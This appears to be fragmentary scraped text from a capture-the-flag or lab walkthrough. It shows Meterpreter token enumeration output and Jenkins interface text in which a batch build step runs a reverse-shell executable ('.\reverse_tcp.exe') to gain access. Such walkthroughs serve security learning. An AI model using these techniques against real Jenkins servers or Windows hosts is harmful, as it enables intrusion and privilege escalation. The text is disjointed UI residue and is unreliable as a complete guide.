 meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
\
BUILTIN\Administrators
BUILTIN\IIS_IUSRS
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\SERVICE
NT AUTHORITY\This Organization
NT AUTHORITY\WRITE RESTRICTED
NT SERVICE\AppHostSvc
NT SERVICE\AudioEndpointBuilder
NT SERVICE\BFE
NT SERVICE\CertPropSvc
NT SERVICE\CscService
NT SERVICE\Dnscache
NT SERVICE\eventlog
NT SERVICE\EventSystem
NT SERVICE\FDResPub
NT SERVICE\iphlpsvc
NT SERVICE\LanmanServer
NT SERVICE\MMCSS
NT SERVICE\PcaSvc
NT SERVICE\PlugPlay
NT SERVICE\RpcEptMapper
NT SERVICE\Schedule
NT SERVICE\SENS
NT SERVICE\SessionEnv
NT SERVICE\Spooler
NT SERVICE\TrkWks
NT SERVICE\TrustedInstaller
NT SERVICE\UmRdpService
NT SERVICE\UxSms
NT SERVICE\WinDefend
NT SERVICE\Winmgmt
NT SERVICE\WSearch
NT SERVICE\wuauserv
New Tab
10.10.131.143:8080
project
With Ant
Build
Execute Windows batch command
Command
.\reverse_tcp.exe
See the list of available
Add build step
Post-build Actions
Add post-build action